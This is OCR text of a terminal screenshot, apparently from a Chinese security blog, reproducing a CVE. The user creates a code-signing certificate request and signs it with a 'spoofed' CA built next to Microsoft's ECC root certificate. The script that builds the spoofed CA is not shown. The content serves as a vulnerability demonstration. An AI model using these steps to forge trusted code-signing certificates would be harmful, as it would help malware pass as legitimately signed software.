 yxz@DESKTOP-KUPRQ86: ~/cve-ruby
yxz@DESKTOP-KUPRQ86:~/cve-ruby$ openssl req -new -key cert.key -out cert.csr -config openssl_cs.conf -reqexts v3_cs
yxz@DESKTOP-KUPRQ86:~/cve-ruby$ ls
MicrosoftECCProductRootCertificateAuthority.cer cert.key openssl_cs.conf spoofed_ca.key
cert.csr main.rb spoofed_ca.crt
yxz@DESKTOP-KUPRQ86:~/cve-ruby$ openssl x509 -req -in cert.csr -CA spoofed_ca.crt -CAkey spoofed_ca.key -CAcreateserial
-out cert.crt -days 10000 -extfile openssl_cs.conf -extensions v3_cs
Signature ok
subject=C = DK, ST = Denmark, L = Copenhagen, O = ollypwn, CN = ollypwn
Getting CA Private Key
yxz@DESKTOP-KUPRQ86:~/cve-ruby$ ls
MicrosoftECCProductRootCertificateAuthority.cer cert.csr main.rb spoofed_ca.crt
cert.crt cert.key openssl_cs.conf spoofed_ca.key
yxz@DESKTOP-KUPRQ86:~/cve-ruby$
娜璋AI安全之家
https://blog.csdn.net/Eastmount